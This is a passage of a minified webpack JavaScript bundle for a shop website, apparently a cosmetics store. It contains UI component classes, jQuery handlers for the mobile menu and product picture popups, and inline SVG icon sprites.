s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".checkbox__label",this.$block),$input:t(".checkbox__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=b,y="checkbox",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},ep1S:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("tvPY");n("omVx");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var d,y,b,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(i,t);var e,n,r,o=s(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,n&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);d=h,b="mobile-menu",(y=p(y="className"))in d?Object.defineProperty(d,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):d[y]=b,t((function(){new o.a(t(".accordion--autoclose")).init({isMultiple:!1})})),t(document).on("click",".mobile-menu__list-btn",(function(e){var n=t(e.currentTarget);n.addClass("is-active"),n.closest(".mobile-menu__list-item").addClass("is-active"),n.closest(".mobile-menu").find(".mobile-menu__login").slideUp(),n.closest(".mobile-menu").find(".mobile-menu__back").slideDown(),n.closest(".mobile-menu__list-item").find(".mobile-menu__hidden").slideDown(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.hasClass("is-active")||r.slideUp()}))})),t(document).on("click",".mobile-menu__back",(function(){t(".mobile-menu__login").slideDown(),t(".mobile-menu__back").slideUp(),t(".mobile-menu__list-btn").removeClass("is-active"),t(".mobile-menu__hidden").hide(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.slideDown(),r.removeClass("is-active")}))})),t(document).on("click",".mobile-menu__login",(function(){t(window).width()<768&&"/auth-registration/"!=document.location.pathname?document.location.href="/auth-registration/#form-777-wrapper":document.location.href="/auth-registration/"}))}).call(this,n("+2Rf"))},gSVI:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-search",use:"icon-search-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-search">\n<path fill-rule="evenodd" d="M14.487,13.072 L19.192,17.778 L17.778,19.191 L13.072,14.486 C9.934,16.927 5.399,16.712 2.515,13.828 C-0.609,10.704 -0.609,5.638 2.515,2.514 C5.639,-0.610 10.704,-0.610 13.828,2.514 C16.713,5.398 16.928,9.933 14.487,13.072 ZM3.929,3.928 C1.586,6.272 1.586,10.070 3.929,12.414 C6.272,14.757 10.071,14.757 12.414,12.414 C14.757,10.070 14.757,6.272 12.414,3.928 C10.071,1.585 6.272,1.585 3.929,3.928 Z" />\n</symbol>'});a.a.add(c)},gZZH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-insta",use:"icon-insta-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-insta">\n<path d="M14.5862 0H5.41382C2.42859 0 0 2.42859 0 5.41382V14.5863C0 17.5714 2.42859 20 5.41382 20H14.5863C17.5714 20 20 17.5714 20 14.5863V5.41382C20 2.42859 17.5714 0 14.5862 0ZM18.8275 14.5863C18.8275 16.9249 16.9249 18.8275 14.5862 18.8275H5.41382C3.0751 18.8275 1.17249 16.9249 1.17249 14.5863V5.41382C1.17249 3.0751 3.0751 1.17249 5.41382 1.17249H14.5863C16.9249 1.17249 18.8275 3.0751 18.8275 5.41382V14.5863Z" />\n<path d="M10 4.5314C6.98456 4.5314 4.5314 6.98456 4.5314 10C4.5314 13.0154 6.98456 15.4686 10 15.4686C13.0154 15.4686 15.4686 13.0154 15.4686 10C15.4686 6.98456 13.0154 4.5314 10 4.5314ZM10 14.2961C7.63123 14.2961 5.70389 12.3689 5.70389 10C5.70389 7.63123 7.63123 5.70389 10 5.70389C12.3689 5.70389 14.2961 7.63123 14.2961 10C14.2961 12.3689 12.3689 14.2961 10 14.2961Z" />\n<path d="M15.5994 2.58926C14.7083 2.58926 13.9835 3.31421 13.9835 4.20517C13.9835 5.09628 14.7083 5.82123 15.5994 5.82123C16.4905 5.82123 17.2154 5.09628 17.2154 4.20517C17.2154 3.31406 16.4905 2.58926 15.5994 2.58926ZM15.5994 4.64859C15.3549 4.64859 15.1559 4.44962 15.1559 4.20517C15.1559 3.96057 15.3549 3.76175 15.5994 3.76175C15.844 3.76175 16.0429 3.96057 16.0429 4.20517C16.0429 4.44962 15.844 4.64859 15.5994 4.64859Z" />\n</symbol>'});a.a.add(c)},giDl:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo",use:"icon-logo-usage",viewBox:"0 0 231 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231 26" id="icon-logo">\n<path fill-rule="evenodd" d="M229.102,12.039 C228.082,13.139 226.601,13.689 224.662,13.689 L221.992,13.689 L221.992,25.000 L218.602,25.000 L218.602,0.699 L224.632,0.699 C226.732,0.699 228.257,1.270 229.207,2.409 C230.156,3.549 230.632,5.219 230.632,7.420 C230.632,9.399 230.122,10.939 229.102,12.039 ZM227.152,4.719 C226.972,4.140 226.617,3.730 226.087,3.490 C225.557,3.249 224.722,3.129 223.582,3.129 L221.992,3.129 L221.992,11.259 L223.552,11.259 C224.552,11.259 225.327,11.150 225.877,10.929 C226.427,10.710 226.822,10.329 227.062,9.790 C227.302,9.249 227.422,8.470 227.422,7.450 C227.422,6.209 227.332,5.299 227.152,4.719 ZM208.990,25.269 C206.610,25.269 204.905,24.594 203.875,23.245 C202.845,21.894 202.330,19.940 202.330,17.379 L202.330,8.169 C202.330,5.649 202.850,3.740 203.890,2.440 C204.930,1.139 206.630,0.489 208.990,0.489 C211.350,0.489 213.045,1.145 214.075,2.454 C215.105,3.764 215.620,5.669 215.620,8.169 L215.620,17.409 C215.620,19.930 215.100,21.870 214.060,23.229 C213.020,24.590 211.330,25.269 208.990,25.269 ZM212.200,7.479 C212.200,6.000 211.980,4.904 211.540,4.194 C211.100,3.485 210.250,3.129 208.990,3.129 C207.710,3.129 206.850,3.485 206.410,4.194 C205.970,4.904 205.750,6.000 205.750,7.479 L205.750,18.129 C205.750,19.629 205.970,20.750 206.410,21.489 C206.850,22.229 207.710,22.599 208.990,22.599 C210.250,22.599 211.100,22.229 211.540,21.489 C211.980,20.750 212.200,19.629 212.200,18.129 L212.200,7.479 ZM195.958,13.630 L189.719,13.630 L189.719,25.000 L186.329,25.000 L186.329,0.699 L189.719,0.699 L189.719,11.199 L195.958,11.199 L195.958,0.699 L199.349,0.699 L199.349,25.000 L195.958,25.000 L195.958,13.630 ZM176.177,9.069 L180.287,12.669 C181.347,13.610 182.192,14.630 182.822,15.729 C183.452,16.829 183.767,18.080 183.767,19.479 C183.767,21.259 183.227,22.670 182.147,23.709 C181.067,24.749 179.667,25.269 177.947,25.269 C175.907,25.269 174.351,24.639 173.282,23.379 C172.212,22.119 171.617,20.389 171.497,18.189 L174.497,17.379 C174.597,18.939 174.902,20.200 175.412,21.159 C175.922,22.119 176.767,22.599 177.947,22.599 C178.827,22.599 179.492,22.355 179.942,21.865 C180.392,21.375 180.617,20.670 180.617,19.749 C180.617,18.750 180.407,17.919 179.987,17.259 C179.567,16.599 178.897,15.869 177.977,15.069 L173.897,11.470 C173.077,10.749 172.482,9.975 172.112,9.144 C171.742,8.315 171.557,7.299 171.557,6.100 C171.557,4.319 172.067,2.940 173.087,1.959 C174.107,0.979 175.497,0.489 177.257,0.489 C179.177,0.489 180.627,0.999 181.607,2.019 C182.586,3.039 183.177,4.620 183.377,6.759 L180.497,7.540 C180.397,6.119 180.122,5.024 179.672,4.254 C179.222,3.485 178.416,3.099 177.257,3.099 C176.397,3.099 175.737,3.324 175.277,3.774 C174.817,4.224 174.587,4.889 174.587,5.769 C174.587,6.490 174.707,7.095 174.947,7.584 C175.187,8.075 175.596,8.570 176.177,9.069 ZM153.137,0.699 L162.557,0.699 L162.557,3.219 L156.527,3.219 L156.527,11.259 L161.417,11.259 L161.417,13.659 L156.527,13.659 L156.527,22.569 L162.617,22.569 L162.617,25.000 L153.137,25.000 L153.137,0.699 ZM146.988,7.360 L142.878,25.000 L140.958,25.000 L136.878,7.360 L136.608,25.000 L133.848,25.000 L134.298,0.699 L137.628,0.699 L141.918,20.409 L146.238,0.699 L149.538,0.699 L149.988,25.000 L147.258,25.000 L146.988,7.360 ZM123.753,9.069 L127.863,12.669 C128.923,13.610 129.768,14.630 130.398,15.729 C131.028,16.829 131.343,18.080 131.343,19.479 C131.343,21.259 130.803,22.670 129.723,23.709 C128.643,24.749 127.243,25.269 125.523,25.269 C123.483,25.269 121.928,24.639 120.858,23.379 C119.788,22.119 119.193,20.389 119.073,18.189 L122.073,17.379 C122.173,18.939 122.478,20.200 122.988,21.159 C123.498,22.119 124.343,22.599 125.523,22.599 C126.403,22.599 127.068,22.355 127.518,21.865 C127.968,21.375 128.193,20.670 128.193,19.749 C128.193,18.750 127.983,17.919 127.563,17.259 C127.143,16.599 126.472,15.869 125.553,15.069 L121.473,11.470 C120.652,10.749 120.058,9.975 119.688,9.144 C119.317,8.315 119.133,7.299 119.133,6.100 C119.133,4.319 119.643,2.940 120.663,1.959 C121.683,0.979 123.073,0.489 124.833,0.489 C126.753,0.489 128.203,0.999 129.183,2.019 C130.163,3.039 130.753,4.620 130.953,6.759 L128.073,7.540 C127.973,6.119 127.698,5.024 127.248,4.254 C126.798,3.485 125.993,3.099 124.833,3.099 C123.973,3.099 123.313,3.324 122.853,3.774 C122.393,4.224 122.163,4.889 122.163,5.769 C122.163,6.490 122.283,7.095 122.523,7.584 C122.763,8.075 123.172,8.570 123.753,9.069 ZM109.893,25.269 C107.513,25.269 105.808,24.594 104.778,23.245 C103.748,21.894 103.233,19.940 103.233,17.379 L103.233,8.169 C103.233,5.649 103.753,3.740 104.793,2.440 C105.833,1.139 107.533,0.489 109.893,0.489 C112.253,0.489 113.948,1.145 114.978,2.454 C116.008,3.764 116.523,5.669 116.523,8.169 L116.523,17.409 C116.523,19.930 116.003,21.870 114.963,23.229 C113.923,24.590 112.233,25.269 109.893,25.269 ZM113.103,7.479 C113.103,6.000 112.883,4.904 112.443,4.194 C112.003,3.485 111.153,3.129 109.893,3.129 C108.613,3.129 107.753,3.485 107.313,4.194 C106.873,4.904 106.653,6.000 106.653,7.479 L106.653,18.129 C106.653,19.629 106.873,20.750 107.313,21.489 C107.753,22.229 108.613,22.599 109.893,22.599 C111.153,22.599 112.003,22.229 112.443,21.489 C112.883,20.750 113.103,19.629 113.103,18.129 L113.103,7.479 ZM94.461,25.269 C92.061,25.269 90.371,24.554 89.391,23.124 C88.411,21.694 87.921,19.719 87.921,17.199 L87.921,8.620 C87.921,5.960 88.401,3.939 89.361,2.559 C90.321,1.180 92.021,0.489 94.461,0.489 C96.641,0.489 98.206,1.079 99.156,2.260 C100.106,3.440 100.581,5.180 100.581,7.479 L100.581,9.399 L97.371,9.399 L97.371,7.689 C97.371,6.569 97.321,5.709 97.221,5.110 C97.121,4.509 96.866,4.029 96.456,3.669 C96.046,3.309 95.391,3.129 94.491,3.129 C93.571,3.129 92.886,3.324 92.436,3.714 C91.986,4.105 91.691,4.645 91.551,5.334 C91.411,6.024 91.341,6.950 91.341,8.109 L91.341,17.739 C91.341,18.980 91.441,19.949 91.641,20.649 C91.841,21.350 92.166,21.849 92.616,22.149 C93.066,22.449 93.691,22.599 94.491,22.599 C95.351,22.599 95.991,22.410 96.411,22.029 C96.831,21.650 97.096,21.129 97.206,20.470 C97.316,19.809 97.371,18.909 97.371,17.769 L97.371,15.969 L100.581,15.969 L100.581,17.769 C100.581,20.189 100.126,22.044 99.216,23.334 C98.306,24.624 96.721,25.269 94.461,25.269 ZM78.525,14.739 L85.215,14.739 L85.215,17.169 L78.525,17.169 L78.525,14.739 ZM69.175,25.269 C66.794,25.269 65.090,24.594 64.060,23.245 C63.029,21.894 62.515,19.940 62.515,17.379 L62.515,8.169 C62.515,5.649 63.035,3.740 64.075,2.440 C65.114,1.139 66.815,0.489 69.175,0.489 C71.534,0.489 73.229,1.145 74.260,2.454 C75.290,3.764 75.805,5.669 75.805,8.169 L75.805,17.409 C75.805,19.930 75.284,21.870 74.245,23.229 C73.205,24.590 71.515,25.269 69.175,25.269 ZM72.385,7.479 C72.385,6.000 72.164,4.904 71.725,4.194 C71.284,3.485 70.435,3.129 69.175,3.129 C67.895,3.129 67.034,3.485 66.595,4.194 C66.154,4.904 65.935,6.000 65.935,7.479 L65.935,18.129 C65.935,19.629 66.154,20.750 66.595,21.489 C67.034,22.229 67.895,22.599 69.175,22.599 C70.435,22.599 71.284,22.229 71.725,21.489 C72.164,20.750 72.385,19.629 72.385,18.129 L72.385,7.479 ZM56.695,7.360 L52.585,25.000 L50.665,25.000 L46.585,7.360 L46.315,25.000 L43.555,25.000 L44.005,0.699 L47.335,0.699 L51.625,20.409 L55.945,0.699 L59.245,0.699 L59.695,25.000 L56.965,25.000 L56.695,7.360 ZM37.516,25.000 L34.336,13.600 L31.696,13.600 L31.696,25.000 L28.306,25.000 L28.306,0.699 L33.196,0.699 C35.656,0.699 37.461,1.205 38.611,2.215 C39.761,3.225 40.336,4.869 40.336,7.149 C40.336,10.269 39.336,12.159 37.336,12.819 L40.786,25.000 L37.516,25.000 ZM36.736,4.795 C36.516,4.224 36.126,3.804 35.566,3.535 C35.006,3.264 34.216,3.129 33.196,3.129 L31.696,3.129 L31.696,11.169 L32.986,11.169 C34.446,11.169 35.491,10.880 36.121,10.299 C36.751,9.719 37.066,8.670 37.066,7.149 C37.066,6.149 36.956,5.364 36.736,4.795 ZM16.219,0.699 L25.639,0.699 L25.639,3.219 L19.609,3.219 L19.609,11.259 L24.499,11.259 L24.499,13.659 L19.609,13.659 L19.609,22.569 L25.699,22.569 L25.699,25.000 L16.219,25.000 L16.219,0.699 ZM6.328,25.000 L0.778,25.000 L0.778,0.699 L6.058,0.699 C8.678,0.699 10.533,1.299 11.623,2.499 C12.713,3.700 13.258,5.570 13.258,8.109 L13.258,17.049 C13.258,19.730 12.723,21.725 11.653,23.035 C10.583,24.345 8.808,25.000 6.328,25.000 ZM9.838,8.530 C9.838,7.149 9.753,6.095 9.583,5.364 C9.413,4.635 9.058,4.095 8.518,3.745 C7.978,3.395 7.138,3.219 5.998,3.219 L4.168,3.219 L4.168,22.569 L6.088,22.569 C7.268,22.569 8.123,22.340 8.653,21.879 C9.183,21.420 9.513,20.795 9.643,20.004 C9.773,19.214 9.838,18.020 9.838,16.419 L9.838,8.530 Z" />\n</symbol>'});a.a.add(c)},h6r6:function(t,e,n){},hYid:function(t,e,n){t.exports=n.p+"8206ed8c85e5703c440b9ed9d3a78fc1.png"},j2M4:function(t,e,n){},jdkD:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-triangle",use:"icon-triangle-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-triangle">\n    <path fill-rule="evenodd" d="M11.000,7.999 L5.471,0.798 L-0.000,7.999 L11.000,7.999 Z" />\n</symbol>'});a.a.add(c)},jiQu:function(t,e,n){},k1LB:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("EgF4");e.a=function(){t(document).on("click",".js-product-picture-link",(function(){var e=t(this).data("variant-id"),n=t("#popup-product-pic-fullscreen-".concat(e)),i=o.a.getInstance(n),a=n.find(".carousel--picture-fullscreen"),c=new r.a(a);a.addClass("is-loading"),i.open(),c.init({}),i.afterShow=function(){setTimeout((function(){c.instance.update(),a.removeClass("is-loading")}),200)}}))}}).call(this,n("+2Rf"))},kdKi:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3i47");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".radio__label",this.$block),$input:t(".radio__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=b,y="radio",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},mNcb:function(t,e,n){t.exports=n.p+"c2dda40b5c3df7f16ed9106c3649c07b.png"},mhzy:function(t,e,n){},nDej:function(t,e,n){},npRv:function(t,e,n){},nq32:function(t,e,n){t.exports=n.p+"e2484dbdaa39cddeaa79396fedcc44e8.jpg"},oDPV:function(t,e,n){},ofPE:function(t,e,n){"use strict";(function(t){var e=n("Tqq3");t(document.documentElement).addClass(Object(e.c)()?"touch":"no-touch")}).call(this,n("+2Rf"))},omVx:function(t,e,n){},owha:function(t,e,n){t.exports=n.p+"f09a507f596b709abc92e3ceeff4dc44.png"},pjAx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-medal",use:"icon-medal-usage",viewBox:"0 0 57 76",content:'<symbol viewBox="0 0 57 76" xmlns="http://www.w3.org/2000/svg" id="icon-medal">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 0L45.477 33.8355C50.1142 38.2933 53 44.5596 53 51.5C53 65.031 42.031 76 28.5 76C14.969 76 4 65.031 4 51.5C4 40.6577 11.043 31.4603 20.8035 28.2333L0 0H18.5ZM32.9642 45.3555L28.5 36L24.0358 45.3555L13.7586 46.7102L21.2767 53.847L19.3893 64.0398L28.5 59.095L37.6107 64.0398L35.7233 53.847L43.2414 46.7102L32.9642 45.3555ZM38.5 0L30.4993 10.0348L40.5833 22.2798L57 0H38.5Z" />\n</symbol>'});a.a.add(c)},qaYh:function(t,e,n){},r7rU:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_down",use:"icon-arrow_down-usage",viewBox:"0 0 13 8",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 8" id="icon-arrow_down">\n  \x3c!-- Цвет убрал, чтобы работал svg-load --\x3e\n  <path d="M2186.55,1444.99l1.44,1.46-5.05,5.08h0l-1.44,1.46-1.44-1.46h0l-5.05-5.08,1.44-1.46,5.05,5.09Z" transform="translate(-2175 -1445)" />\n</symbol>'});a.a.add(c)},sQKt:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("E0/1"),n("IFgA");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="category-preview",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},sbAB:function(t,e,n){"use strict";(function(t){n("LKBx");var e=n("T4Im");t((function(){Object(e.a)()}))}).call(this,n("+2Rf"))},sonj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dermo_cosmetics",use:"icon-dermo_cosmetics-usage",viewBox:"0 0 22 21.969",content:'<symbol viewBox="0 0 22 21.969" id="icon-dermo_cosmetics">\n  <path id="icon-dermo_cosmetics_dermo_cosmetics" class="cls-1" d="M1011.53,545.3a4.266,4.266,0,0,1,1.51-6.614,8.4,8.4,0,0,1,6.19-.186,10.9,10.9,0,0,1,7.74,11.233,10.67,10.67,0,0,1-5.76,8.906,8.94,8.94,0,0,0,2.57-5.675,8,8,0,0,0-1.98-5.906A8.214,8.214,0,0,0,1011.53,545.3Zm-1.04-5.78a9.518,9.518,0,0,0-2.26,4.514,8.224,8.224,0,0,0,7.31,9.645,8.119,8.119,0,0,0,4.48-.883,0.444,0.444,0,0,1,.7.211,4.356,4.356,0,0,1-1.84,6.352,8.368,8.368,0,0,1-6,.164,10.984,10.984,0,0,1-7.88-10.59A10.856,10.856,0,0,1,1010.49,539.52Zm-0.89,3.289a5.53,5.53,0,0,0,1.74,3.734,7.364,7.364,0,0,1,9.12.508,7.276,7.276,0,0,1,1.92,7.875,5.615,5.615,0,0,0-1.8-3.521,7.392,7.392,0,0,1-9.28-.637A7.263,7.263,0,0,1,1009.6,542.809Z" transform="translate(-1005 -538)" />\n</symbol>'});a.a.add(c)},t5Oc:function(t,e,n){},tA79:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cross",use:"icon-cross-usage",viewBox:"0 0 25 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 26" id="icon-cross">\n<path fill-rule="evenodd" d="M25.020,23.606 L23.606,25.020 L13.000,14.414 L2.393,25.020 L0.979,23.606 L11.585,12.999 L0.979,2.393 L2.393,0.979 L13.000,11.585 L23.606,0.979 L25.020,2.393 L14.414,12.999 L25.020,23.606 Z" />\n</symbol>'});a.a.add(c)},tAUI:function(t,e,n){},tRkq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-view",use:"icon-view-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="icon-view">\n    <path fill-rule="evenodd" d="M19.846,7.427 C19.668,7.695 15.414,13.999 9.982,13.999 C4.549,13.999 0.296,7.695 0.117,7.427 C-0.052,7.171 -0.052,6.826 0.117,6.572 C0.296,6.304 4.549,-0.001 9.982,-0.001 C15.414,-0.001 19.668,6.304 19.846,6.572 C20.015,6.826 20.015,7.172 19.846,7.427 ZM9.982,1.448 C5.972,1.448 2.513,5.630 1.488,6.999 C2.514,8.367 5.980,12.551 9.982,12.551 C13.992,12.551 17.450,8.369 18.475,7.000 C17.449,5.631 13.983,1.448 9.982,1.448 ZM9.982,11.344 C7.802,11.344 6.029,9.395 6.029,6.999 C6.029,4.604 7.802,2.654 9.982,2.654 C12.161,2.654 13.934,4.604 13.934,6.999 C13.934,9.395 12.161,11.344 9.982,11.344 ZM9.982,4.103 C8.529,4.103 